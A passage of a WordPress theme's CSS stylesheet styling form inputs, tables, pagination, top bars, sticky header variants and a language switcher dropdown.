  width: 18px;
  height: 18px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -9px;
  margin-left: -9px;
  background: #ffffff;
  border: 1px solid #e7e7e7;
  border-radius: 50%;
  z-index: 1;
  transition: background .3s ease, border-color .3s ease;
}

input[type='radio']:after {
  content: '';
  display: block;
  width: 6px;
  height: 6px;
  position: absolute;
  top: 50%;
  left: 50%;
  background: #ffffff;
  border-radius: 50%;
  z-index: 2;
  transform: translate(-50%, -50%) scale(0);
  transition: transform .3s ease;
}

input[type='radio']:hover:before {
  border-color: #222222;
}

input[type='radio']:checked {
  cursor: auto;
}

input[type='radio']:checked:before {
  background: #222222;
  border-color: #222222;
}

input[type='radio']:checked:after {
  transform: translate(-50%, -50%) scale(1);
}

hr {
  margin-bottom: 1.5em;
  height: 1px;
  border: 0;
  background-color: #cccccc;
}

img {
  max-width: 100%;
  /* Make sure images are scaled correctly. */
  height: auto;
  /* Adhere to container width. */
  vertical-align: top;
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

td, th {
  border: 1px solid rgba(0, 0, 0, 0.08);
  padding: 10px;
  text-align: center;
  vertical-align: middle;
}

th {
  font-weight: 700;
  color: #222222;
  background: url("assets/images/th_bg.png") repeat-x top left;
}

table th.empty {
  visibility: hidden;
  border: 0;
  background: none;
}

table tr:first-child td {
  background: url("assets/images/box_shadow.png") repeat-x left top;
}

table tr:nth-child(2n) td {
  background: rgba(0, 0, 0, 0.01);
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
}

p {
  margin-bottom: 1.5em;
  margin-top: 0;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

address {
  margin: 0 0 1.5em;
}

pre {
  font-size: 15px;
  overflow: auto;
  margin-bottom: 1.6em;
  padding: 1.6em;
  max-width: 100%;
  background: #eeeeee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  line-height: 1.6;
  white-space: pre-wrap;
  /* css-3 */
  white-space: -moz-pre-wrap;
  /* Mozilla, since 1999 */
  white-space: -pre-wrap;
  /* Opera 4-6 */
  white-space: -o-pre-wrap;
  /* Opera 7 */
  word-wrap: break-word;
}

code,
kbd,
tt,
var {
  font-size: 15px;
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
  border-bottom: 1px dotted #666666;
  cursor: help;
}

mark,
ins {
  background: none;
  text-decoration: none;
}

big {
  font-size: 125%;
}

blockquote,
q {
  quotes: "" "";
}

blockquote:before, blockquote:after,
q:before,
q:after {
  content: '';
}

blockquote {
  margin: 43px 70px !important;
  padding: 2px 0 2px 20px;
  font-size: 18px;
  line-height: 1.77;
  border-left: 2px solid blue;
}

blockquote p {
  margin-bottom: 0;
}

/*
Objects are "formless", in other words invisible to the user, no cosmetics
  Eg. wrappers, grid systems, etc.
This is the first layer of classes and should be agnostically named
  Eg. list-inline, ui-list, etc.
*/
/* Text meant only for screen readers. */
.screen-reader-text {
  position: absolute !important;
  overflow: hidden;
  clip: rect(1px, 1px, 1px, 1px);
  width: 1px;
  height: 1px;
}

.screen-reader-text:focus {
  top: 5px;
  left: 5px;
  z-index: 100000;
  display: block;
  clip: auto !important;
  padding: 15px 23px 14px;
  width: auto;
  height: auto;
  border-radius: 3px;
  background-color: #f1f1f1;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  color: #21759b;
  text-decoration: none;
  font-weight: 700;
  font-size: 14px;
  line-height: normal;
  /* Above WP toolbar. */
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  clear: both;
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  border: 0;
}

embed,
iframe,
object {
  max-width: 100%;
}

.wp-caption {
  margin: 0 0 30px;
  max-width: 100%;
}

.wp-caption.aligncenter {
  margin: 0 auto 30px;
}

.wp-caption.alignleft {
  margin: 0 30px 30px 0;
}

.wp-caption.alignright {
  margin: 0 0 30px 30px;
}

.wp-caption-text {
  text-align: center;
  background: #f8f8f8;
  padding: 5px 0;
}

.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  width: 100%;
  vertical-align: top;
  text-align: center;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

button,
input[type='button'],
input[type='reset'],
input[type='submit'] {
  padding: 0 41px;
  height: 60px;
  line-height: 56px;
  outline: none;
  border-width: 2px;
  border-style: solid;
  border-radius: 5px;
  background-color: transparent;
  color: #ffffff;
  font-weight: 700;
  font-size: 15px;
  cursor: pointer;
}

button:focus,
input[type='button']:focus,
input[type='reset']:focus,
input[type='submit']:focus {
  outline: none;
}

.comment-nav-links,
.page-pagination {
  padding: 0;
  font-size: 18px;
  letter-spacing: 2px;
  font-weight: 700;
}

.comment-nav-links li,
.page-pagination li {
  display: inline-block;
  list-style-type: none;
}

.comment-nav-links li span,
.comment-nav-links li a,
.page-pagination li span,
.page-pagination li a {
  padding: 0 5px;
  display: block;
  text-align: center;
  line-height: 56px;
  min-width: 60px;
  height: 60px;
  border: 2px solid transparent;
  border-radius: 5px;
}

.comment-nav-links li .current,
.page-pagination li .current {
  background: #fcfcfc;
  border-color: #eeeeee;
}

.comment-nav-links li .dots,
.page-pagination li .dots {
  background: none;
  min-width: 20px;
}

.comment-nav-links li .next,
.comment-nav-links li .prev,
.page-pagination li .next,
.page-pagination li .prev {
  font-size: 15px;
  color: inherit;
}

.comment-nav-links li .prev i,
.page-pagination li .prev i {
  margin-right: 8px;
}

.comment-nav-links li .next i,
.page-pagination li .next i {
  margin-left: 8px;
}

.page-pagination {
  margin-top: 40px;
}

.comment-nav-links ul {
  padding: 0;
}

#comment-nav-above ul {
  margin: 50px 0;
}

#comment-nav-below ul {
  margin: 0 0 74px;
}

.page-links {
  clear: both;
  padding-top: 30px;
  margin: 0 -6px;
}

.page-links > span,
.page-links > a {
  display: block;
  float: left;
  padding: 0 6px;
  text-align: center;
  font-weight: 700;
  font-size: 14px;
  line-height: 38px;
}

.page-links > span {
  padding: 0 12px;
}

.page-links a span {
  padding: 0 6px;
}

.page-links > a:hover,
.page-links > a:focus,
.page-links > span {
  color: #ffffff;
}

.post-navigation {
  position: relative;
}

.nav-links {
  margin-top: 95px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding-bottom: 77px;
  border-bottom: 1px solid #eeeeee;
}

.nav-links .nav-item {
  width: 46%;
}

.nav-links .nav-previous {
  text-align: left;
}

.nav-links .nav-previous span {
  margin-right: 8px;
}

.nav-links .nav-next {
  text-align: right;
}

.nav-links .nav-next span {
  margin-left: 10px;
}

.nav-links a {
  display: block;
  font-size: 20px;
  line-height: 1.4;
  font-weight: 700;
}

.nav-links a div {
  color: #bbbbbb;
  font-size: 15px;
  margin-bottom: 16px;
}

.page-top-bar {
  z-index: 99999;
  border: 0 solid transparent;
}

.page-top-bar ul {
  z-index: 9999;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.page-top-bar a {
  display: block;
}

.page-top-bar .menu li {
  position: relative;
}

.page-top-bar .menu > li {
  display: inline-block;
  margin-bottom: 0;
}

.page-top-bar .menu > li > a {
  padding: 5px 10px;
}

.page-top-bar .menu .menu-item-has-children:hover > .sub-menu {
  display: block;
}

.page-top-bar .menu .sub-menu {
  position: absolute;
  top: 100%;
  left: 0;
  display: none;
  min-width: 250px;
  width: 100%;
  background-color: #fff;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
}

.page-top-bar .menu .sub-menu a {
  padding: 10px 15px;
}

.page-top-bar .menu .sub-menu a + a {
  border-top: 1px solid #eee;
}

.page-top-bar .menu .sub-menu .sub-menu {
  top: 0;
  left: 100%;
}

.page-top-bar .switcher-language-wrapper {
  height: 50px;
}

.top-bar-wrap {
  display: flex;
  align-items: center;
}

.top-bar-wrap.top-bar-right {
  justify-content: flex-end;
}

.top-bar-info .info-item {
  display: inline-block;
  line-height: 1;
  margin-right: 15px;
}

.top-bar-info .info-item:last-child {
  margin-right: 0;
}

.top-bar-info .info-item a {
  line-height: 1;
}

.top-bar-info .info-icon {
  font-size: 18px;
  margin-right: 6px;
  vertical-align: middle;
}

.top-bar-info .info-text {
  vertical-align: middle;
}

.top-bar-office-wrapper {
  display: flex;
  align-items: stretch;
}

.top-bar-office-wrapper ul {
  margin: 0;
  padding: 0;
}

.top-bar-office-wrapper ul li {
  list-style-type: none;
}

.top-bar-office-wrapper .office-switcher {
  flex-shrink: 0;
  position: relative;
  text-align: left;
  margin-left: 20px;
}

.top-bar-office-wrapper .office-switcher:hover .office-list {
  visibility: visible;
  opacity: 1;
  transform: translateY(0);
}

.top-bar-office-wrapper .office-list {
  z-index: 99999;
  position: absolute;
  top: 100%;
  left: 0;
  background: #fff;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.09);
  padding: 12px 0;
  margin: 0;
  min-width: 100%;
  overflow: hidden;
  opacity: 0;
  visibility: hidden;
  transform: translateY(20px);
}

.top-bar-office-wrapper .office-list a {
  display: block;
  padding: 10px 20px;
}

.top-bar-office-wrapper .active {
  position: relative;
  cursor: pointer;
  padding: 0 40px 0 24px;
  min-width: 180px;
  height: 50px;
  line-height: 50px;
  color: #fff;
  font-size: 14px;
  font-weight: 600;
  text-decoration: none !important;
}

.top-bar-office-wrapper .active:after {
  font-family: Ionicons;
  font-size: 15px;
  content: '\f35f';
  position: absolute;
  right: 20px;
  top: 50%;
  transform: translate(0, -50%);
}

.top-bar-office-wrapper .offices {
  flex-grow: 1;
}

.top-bar-office-wrapper .office {
  display: none;
  height: 100%;
}

.top-bar-office-wrapper .office li {
  display: inline-block;
  height: 100%;
}

.top-bar-office-wrapper .office .office-content-wrap {
  display: flex;
  align-items: center;
  border-left: 1px solid #ccc;
  height: 100%;
  padding: 0 30px;
}

.top-bar-office-wrapper .office i {
  font-size: 18px;
  margin-right: 10px;
}

.top-bar-01 .top-bar-wrap {
  height: 100%;
}

.top-bar-01 .top-bar-button {
  white-space: nowrap;
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
  padding: 16px 21px;
  letter-spacing: 1px;
  color: #ffffff !important;
  line-height: 1.18;
  margin-left: 25px;
}

.top-bar-01 .top-bar-text-wrap {
  border-left: 1px solid transparent;
  border-right: 1px solid transparent;
  padding: 0 15px;
  height: 100%;
  display: flex;
  align-items: center;
}

.top-bar-01 .top-bar-social-network {
  border-left: 1px solid transparent;
  border-right: 1px solid transparent;
}

.top-bar-01 .top-bar-social-network .social-link {
  float: left;
  text-align: center;
  width: 50px;
  height: 50px;
  line-height: 50px;
  font-size: 16px;
}

.top-bar-01 .top-bar-social-network .social-link + .social-link {
  border-left: 1px solid transparent;
}

@media (max-width: 991px) {
  .top-bar-01 {
    display: none;
  }
}

.top-bar-02 .top-bar-wrap {
  height: 100%;
}

.top-bar-02 .top-bar-right {
  flex-grow: 1;
  justify-content: flex-start;
}

.top-bar-02 .switcher-language-wrapper {
  padding-right: 15px;
}

@media (max-width: 991px) {
  .top-bar-02 {
    display: none;
  }
}

.top-bar-03 .top-bar-wrap {
  height: 100%;
}

.top-bar-03 .top-bar-left {
  flex-grow: 1;
}

.top-bar-03 .top-bar-right {
  flex-shrink: 0;
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

.top-bar-03 .top-bar-info .info-item {
  padding: 16px 0;
  margin-right: 55px;
}

.top-bar-03 .top-bar-info .info-item:last-child {
  margin-right: 0;
}

.top-bar-03 .switcher-language-wrapper {
  margin-left: 30px;
}

.top-bar-03 .top-bar-social-network .social-link {
  padding: 2px 13px;
  float: left;
  text-align: center;
  font-size: 18px;
}

@media (min-width: 768px) {
  .top-bar-03 .container-fluid {
    padding: 0 65px;
  }
}

@media (max-width: 991px) {
  .top-bar-03 {
    display: none;
  }
}

.top-bar-04 .top-bar-wrap {
  height: 100%;
}

.top-bar-04 .top-bar-left {
  flex-grow: 1;
}

.top-bar-04 .top-bar-right {
  flex-shrink: 0;
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

.top-bar-04 .top-bar-info .info-item {
  padding: 16px 0;
  margin-right: 27px;
  padding-right: 34px;
  border-right: 1px solid rgba(238, 238, 238, 0.1);
}

.top-bar-04 .top-bar-info .info-item:last-child {
  margin-right: 0;
  padding-right: 16px;
  border-right: 0;
}

.top-bar-04 .switcher-language-wrapper {
  margin-left: 30px;
}

.top-bar-04 .top-bar-social-network .social-link {
  padding: 2px 13px;
  float: left;
  text-align: center;
  font-size: 18px;
}

@media (min-width: 768px) {
  .top-bar-04 .container-fluid {
    padding: 0 65px;
  }
}

@media (max-width: 991px) {
  .top-bar-04 {
    display: none;
  }
}

.top-bar-05 .top-bar-wrap {
  height: 100%;
}

.top-bar-05 .top-bar-button {
  white-space: nowrap;
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
  padding: 16px 21px;
  letter-spacing: 1px;
  color: #ffffff !important;
  line-height: 1.18;
  margin-left: 25px;
}

.top-bar-05 .top-bar-text-wrap {
  border-left: 1px solid transparent;
  border-right: 1px solid transparent;
  padding: 0 15px;
  height: 100%;
  display: flex;
  align-items: center;
}

.top-bar-05 .top-bar-social-network {
  border-left: 1px solid transparent;
  border-right: 1px solid transparent;
}

.top-bar-05 .top-bar-social-network .social-link {
  float: left;
  text-align: center;
  width: 50px;
  height: 50px;
  line-height: 50px;
  font-size: 16px;
}

.top-bar-05 .top-bar-social-network .social-link + .social-link {
  border-left: 1px solid transparent;
}

@media (max-width: 991px) {
  .top-bar-05 {
    display: none;
  }
}

.top-bar-06 .top-bar-wrap {
  height: 100%;
  margin-left: -10px;
  margin-right: -10px;
}

.top-bar-06 .top-bar-wrap > div {
  padding-left: 10px;
  padding-right: 10px;
}

.top-bar-06 .top-bar-text a {
  display: inline-block;
}

.top-bar-06 .top-bar-social-network .social-link {
  float: left;
  text-align: center;
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 16px;
}

.top-bar-06 .switcher-language-wrapper {
  height: 40px;
}

@media (min-width: 1420px) {
  .top-bar-06 .container-fluid {
    padding-left: 60px;
    padding-right: 60px;
  }
}

@media (max-width: 991px) {
  .top-bar-06 {
    display: none;
  }
}

.top-bar-07 .top-bar-wrap {
  height: 100%;
}

.top-bar-07 .top-bar-left {
  flex-grow: 1;
}

.top-bar-07 .top-bar-right {
  flex-shrink: 0;
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

.top-bar-07 .top-bar-info .info-item {
  padding: 13px 0;
  margin-right: 55px;
}

.top-bar-07 .top-bar-info .info-item:last-child {
  margin-right: 0;
}

.top-bar-07 .switcher-language-wrapper {
  margin-left: 30px;
  height: 44px;
}

.top-bar-07 .top-bar-social-network {
  margin-left: 20px;
  margin-right: -12px;
}

.top-bar-07 .top-bar-social-network .social-link {
  padding: 2px 12px;
  float: left;
  text-align: center;
  font-size: 16px;
}

@media (min-width: 768px) {
  .top-bar-07 .container-fluid {
    max-width: 1572px;
  }
}

@media (max-width: 991px) {
  .top-bar-07 {
    display: none;
  }
}

@-webkit-keyframes headerSlideDown {
  0% {
    margin-top: -100px;
  }
  100% {
    margin-top: 0;
  }
}

@-webkit-keyframes headerSlideDown {
  0% {
    margin-top: -100px;
  }
  100% {
    margin-top: 0;
  }
}

.page-header {
  position: relative;
  z-index: 4;
}

.page-header-inner {
  border-bottom: 1px solid transparent;
}

.header-layout-fixed .page-header-inner {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9999;
  width: 100%;
}

.tm-button.header-sticky-button {
  display: none;
}

.headroom--not-top .header-on-top-button {
  display: none;
}

.headroom--not-top .header-sticky-button {
  display: block;
}

.headroom--not-top .page-header-inner {
  border: 0;
}

.header-sticky-both .headroom.headroom--not-top {
  position: relative;
  z-index: 9999;
}

.header-sticky-both .headroom.headroom--not-top .page-header-inner {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999;
  width: 100%;
  box-shadow: 0 8px 20px 0 rgba(0, 0, 0, 0.1);
  animation: headerSlideDown 0.95s ease forwards;
}

.header-sticky-both .headroom.headroom--not-top .page-header-inner .container,
.header-sticky-both .headroom.headroom--not-top .page-header-inner .container-fluid,
.header-sticky-both .headroom.headroom--not-top .page-header-inner .row {
  height: 100%;
}

.header-sticky-both .headroom.headroom--not-top .page-header-inner .row > div {
  align-self: center;
}

.header-sticky-up .headroom.headroom--not-top.headroom--pinned {
  position: relative;
  z-index: 9999;
}

.header-sticky-up .headroom.headroom--not-top.headroom--pinned .page-header-inner {
  position: fixed;
  left: 0;
  z-index: 9999;
  width: 100%;
  box-shadow: 0 8px 20px 0 rgba(0, 0, 0, 0.1);
  animation: headerSlideDown .95s ease forwards;
}

.header-sticky-up .headroom.headroom--not-top.headroom--pinned .page-header-inner .container,
.header-sticky-up .headroom.headroom--not-top.headroom--pinned .page-header-inner .container-fluid,
.header-sticky-up .headroom.headroom--not-top.headroom--pinned .page-header-inner .row {
  height: 100%;
}

.header-sticky-up .headroom.headroom--not-top.headroom--pinned .page-header-inner .row > div {
  align-self: center;
}

.header-sticky-down .headroom.headroom--not-top.headroom--unpinned {
  position: relative;
  z-index: 9999;
}

.header-sticky-down .headroom.headroom--not-top.headroom--unpinned .page-header-inner {
  position: fixed;
  left: 0;
  z-index: 9999;
  width: 100%;
  box-shadow: 0 8px 20px 0 rgba(0, 0, 0, 0.1);
  animation: headerSlideDown .95s ease forwards;
}

.header-sticky-down .headroom.headroom--not-top.headroom--unpinned .page-header-inner .container,
.header-sticky-down .headroom.headroom--not-top.headroom--unpinned .page-header-inner .container-fluid,
.header-sticky-down .headroom.headroom--not-top.headroom--unpinned .page-header-inner .row {
  height: 100%;
}

.header-sticky-down .headroom.headroom--not-top.headroom--unpinned .page-header-inner .row > div {
  align-self: center;
}

.branding {
  line-height: 0;
}

.branding__logo a {
  display: inline-block;
  float: left;
}

.dark-logo,
.light-logo {
  display: none;
}

.light-logo-version .light-logo {
  display: block;
}

.dark-logo-version .dark-logo {
  display: block;
}

.header-right {
  display: flex;
  margin: 0 -12px;
  align-items: center;
  flex-shrink: 0;
}

.header-right > div {
  padding: 0 12px;
}

.popup-search-wrap {
  text-align: center;
}

.header-search-form-wrap .search-form {
  position: relative;
}

.header-search-form-wrap .search-field {
  padding-right: 50px;
  border-color: #f8f8f8;
}

.header-search-form-wrap .search-submit {
  position: absolute;
  top: 0;
  right: 0;
  font-size: 24px;
  background: none;
  width: 48px;
  height: 48px;
  padding: 0;
  border: 0;
}

.header-search-form-wrap .search-btn-text {
  display: none;
}

.btn-open-popup-search {
  display: block;
  line-height: 0;
  font-size: 20px;
}

.header-social-networks .inner {
  margin-left: -10px;
  margin-right: -10px;
}

.header-social-networks a {
  padding: 0 10px;
  font-size: 16px;
}

.page-open-main-menu {
  display: none;
  height: 30px;
  align-items: center;
}

.desktop-menu .page-open-main-menu {
  display: flex;
}

.page-open-main-menu:hover i:before, .page-open-main-menu:hover i:after {
  width: 70%;
}

.page-open-main-menu div {
  position: relative;
  width: 24px;
  height: 18px;
  cursor: pointer;
}

.page-open-main-menu i {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -1px;
  width: 100%;
  height: 2px;
  background: currentColor;
}

.page-open-main-menu i:before, .page-open-main-menu i:after {
  position: absolute;
  left: 50%;
  width: 100%;
  height: 100%;
  background: inherit;
  content: '';
  transition: width 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
  transform: translate(-50%, 0);
}

.page-open-main-menu i:before {
  top: -8px;
}

.page-open-main-menu i:after {
  top: 8px;
}

.page-open-main-menu-title {
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1.3px;
}

.switcher-language-wrapper {
  height: 100%;
}

.switcher-language-wrapper .wpml-ls-legacy-dropdown-click,
.switcher-language-wrapper .wpml-ls-legacy-dropdown-click > ul,
.switcher-language-wrapper .wpml-ls-legacy-dropdown-click > ul > li {
  height: 100%;
}

.switcher-language-wrapper .wpml-ls-legacy-dropdown-click > ul > li {
  display: flex;
  align-items: center;
  cursor: pointer;
}

.switcher-language-wrapper .wpml-ls-legacy-dropdown-click {
  width: auto;
}

.switcher-language-wrapper .wpml-ls-legacy-dropdown-click > ul {
  position: relative;
  padding: 0;
  margin: 0 !important;
  list-style-type: none;
}

.switcher-language-wrapper .wpml-ls-legacy-dropdown-click .wpml-ls-item-legacy-dropdown-click:hover .wpml-ls-sub-menu {
  visibility: visible !important;
  opacity: 1;
  transform: translateY(0);
}

.switcher-language-wrapper .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle {
  background: none !important;
  border: 0;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
}

.switcher-language-wrapper .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:after {
  font-family: Ionicons;
  content: '\f35f';
  font-size: 12px;
  font-weight: 500;
  border: 0;
  top: 50%;
  right: 0;
  transform: translate(0, -50%);
  height: 9px;
}

.switcher-language-wrapper .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle-flag {
  position: relative;
  display: inline-block;
  width: 24px;
  height: 24px;
  border-radius: 100%;
  vertical-align: middle;
  overflow: hidden;
  margin-right: 11px;
}

.switcher-language-wrapper .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle-flag img {
  position: absolute;
  top: -50%;
  left: -50%;
  width: 48px;
  height: 48px;
  max-width: 48px;
}

.switcher-language-wrapper .wpml-ls-legacy-dropdown-click .wpml-ls-native {
  vertical-align: middle;
  margin-right: 5px;
}

.switcher-language-wrapper .wpml-ls-legacy-dropdown-click .wpml-ls-flag + span {
  margin-left: 10px;
}

.switcher-language-wrapper .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu {
  min-width: 200px;
  border: 0;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 100%;
  right: 0;
  left: 0;
  padding: 0;
  margin: 0;
  list-style-type: none;
  z-index: 102;
  box-shadow: 0 0 37px rgba(0, 0, 0, 0.07);
  transform: translateY(20px);
}

.switcher-language-wrapper .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu.hover-back {
  right: 0;
  left: auto;
}

.switcher-language-wrapper .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu li {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.switcher-language-wrapper .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a {
  display: block;
  text-decoration: none;
  padding: 10px;
  border: 0;
  background: #ffffff;
  color: #222222;
  line-height: 1;
}

.switcher-language-wrapper .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a:hover {
  background: #eeeeee;
  color: #222222;
}

.switcher-language-wrapper .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a img {
  width: 18px;
}

.header-button {
  line-height: 0;
}

@media (max-width: 767px) {
  .header-button {
    display: none;
  }
}

.header-01 .header-wrap {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  padding: 26px 0;
}

.header-01 .header-right {
  flex-shrink: 0;
}

.header-01 .branding {
  flex-grow: 1;
}

.header-01 .branding__logo {
  display: inline-block;
}

.header-01 .header-right {
  justify-self: flex-end;
}

.header-01 .header-below {
  position: absolute;
  top: 100%;
  left: 15px;
  right: 15px;
  padding: 0 30px;
  display: flex;
  align-items: stretch;
  border-bottom-left-radius: 6px;
  border-bottom-right-radius: 6px;
}

.desktop-menu .header-01 .menu--primary {
  position: static;
  text-align: left;
}

.header-01 .header-below-left {
  flex-grow: 1;
}

.header-01 .header-below-right {
  flex-shrink: 0;
  display: flex;
  align-items: center;
}

.header-01 .header-below-right > div {
  padding: 0 10px;
}

.mobile-menu .header-01 .branding {
  flex-grow: 1;
}

.mobile-menu .header-01 .header-wrap {
  padding: 10px 0;
}

.mobile-menu .header-01 .header-below {
  display: none;
}

.header-01 .header-info {
  width: 900px;
}

.header-01 .header-info .info-item {
  display: flex;
  padding-left: 19px;
}

.header-01 .header-info .info-icon {
  width: 31px;
  flex-shrink: 0;
  font-size: 20px;
  line-height: 1;
}

.header-01 .header-info .info-content {
  flex-grow: 1;
}

.header-01 .header-info .info-title {
  font-size: 16px;
  font-weight: 700;
  line-height: 1.18;
  margin-bottom: 6px;
}

.header-01 .header-info .info-sub-title {
  font-size: 14px;
}

.header-01 .header-info .swiper-slide-active ~ .swiper-slide .info-item {
  border-left: 1px solid #ededed;
}

@media (max-width: 1199px) {
  .header-01 .header-info {
    width: 560px;
  }
}

@media (max-width: 991px) {
  .header-01 .header-info {
    width: 280px;
  }
}

@media (max-width: 767px) {
  .header-01 .header-info {
    display: none;
  }
}

.header-02 .header-wrap {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  padding: 19px 0 54px;
}

.header-02 .header-right {
  flex-shrink: 0;
  justify-self: flex-end;
}

.header-02 .branding {
  flex-grow: 1;
}

.header-02 .branding__logo {
  display: inline-block;
}

.header-02 .header-below {
  position: absolute;
  top: 100%;
  left: 15px;
  right: 15px;
  padding: 0 30px;
  display: flex;
  align-items: stretch;
  border-radius: 5px;
  transform: translateY(-50%);
}

.desktop-menu .header-02 .menu--primary {
  position: static;
  text-align: left;
}

.header-02 .header-below-left {
  flex-grow: 1;
}

.header-02 .header-below-right {
  flex-shrink: 0;
  display: flex;
  align-items: center;
}

.header-02 .header-below-right > div {
  padding: 0 10px;
}

.mobile-menu .header-02 .branding {
  flex-grow: 1;
}

.mobile-menu .header-02 .header-wrap {
  padding: 16px 0;
}

.mobile-menu .header-02 .header-below {
  display: none;
}

.header-02 .header-info {
  width: 900px;
}

.header-02 .header-info .info-item {
  display: flex;
}

.header-02 .header-info .info-icon {
  position: relative;
  width: 50px;
  height: 50px;
  border: 1px solid #eeeeee;
  border-radius: 50%;
  flex-shrink: 0;
  font-size: 20px;
  margin-right: 15px;
}

.header-02 .header-info .info-icon span {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.header-02 .header-info .info-content {
  flex-grow: 1;
}

.header-02 .header-info .info-title {
  font-size: 16px;
  font-weight: 700;
  line-height: 1.18;
  margin-bottom: 6px;
}

.header-02 .header-info .info-sub-title {
  font-size: 14px;
}

@media (max-width: 1199px) {
  .header-02 .header-info {
    width: 560px;
  }
}

@media (max-width: 991px) {
  .header-02 .header-info {
    width: 280px;
  }
}

@media (max-width: 767px) {
  .header-02 .header-info {
    display: none;
  }
}

.header-03 .header-wrap {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

.header-03 .header-right {
  flex-shrink: 0;
  justify-self: flex-end;
}

.header-03 .branding__logo {
  display: inline-block;
}

.header-03 .page-navigation {
  flex-grow: 1;
}

.desktop-menu .header-03 .branding {
  position: absolute;
}

.desktop-menu .header-03 .header-right {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translate(0, -50%);
}

.desktop-menu .header-03 .menu--primary {
  position: static;
  text-align: center;
}

.desktop-menu .header-03 .menu__container > li > a > .menu-item-wrap {
  position: relative;
}

.desktop-menu .header-03 .menu__container > li > a > .menu-item-wrap:before {
  transition: width .5s;
  content: '';
  position: absolute;
  bottom: -9px;
  width: 0;
  height: 2px;
  border-radius: 5px;
  background: currentColor;
}

.desktop-menu .header-03 .menu__container > li:hover > a > .menu-item-wrap:before {
  width: 100%;
}

.mobile-menu .header-03 .branding {
  flex-grow: 1;
}

.header-03 .header-social-networks .inner {
  margin-left: -8px;
  margin-right: -8px;
}

.header-03 .header-social-networks a {
  padding: 0 8px;
  font-size: 18px;
}

@media (max-width: 543px) {
  .header-03 .switcher-language-wrapper,
  .header-03 .header-social-networks {
    display: none;
  }
}

.header-04 .header-wrap {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

.header-04 .branding__logo {
  display: inline-block;
}

.header-04 .page-navigation {
  flex-grow: 1;
}

.desktop-menu .header-04 .col-xs-12 {
  padding-left: 0;
  padding-right: 0;
}

.desktop-menu .header-04 .branding__logo {
  padding: 0 60px;
}

.desktop-menu .header-04 .header-right {
  min-width: 174px;
  justify-content: center;
}

.desktop-menu .header-04 .menu--primary {
  position: static;
}

.desktop-menu .header-04 .menu--primary .menu__container {
  display: flex !important;
  flex-direction: row;
  flex-wrap: wrap;
  width: 100%;
}

.desktop-menu .header-04 .menu--primary .menu__container > li {
  flex-grow: 1;
  flex-basis: 0;
  text-align: center;
}

.desktop-menu .header-04 .menu--primary .menu__container > li {
  border-left: 1px solid rgba(216, 216, 216, 0.2);
}

.desktop-menu .header-04 .menu--primary .menu__container > li:last-child {
  border-right: 1px solid rgba(216, 216, 216, 0.2);
}

.mobile-menu .header-04 .header-wrap {
  min-height: 70px;
}

.mobile-menu .header-04 .branding {
  flex-grow: 1;
}

.header-05 .header-wrap {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  height: 100%;
}

.header-05 .header-left {
  display: flex;
  align-items: stretch;
  margin-right: 37px;
}

.header-05 .header-left > div {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 80px;
  border-right: 1px solid #ccc;
}

.header-05 .mini-cart__button {
  margin-left: 10px;
}

.header-05 .header-right {
  flex-shrink: 0;
}

.header-05 .page-navigation {
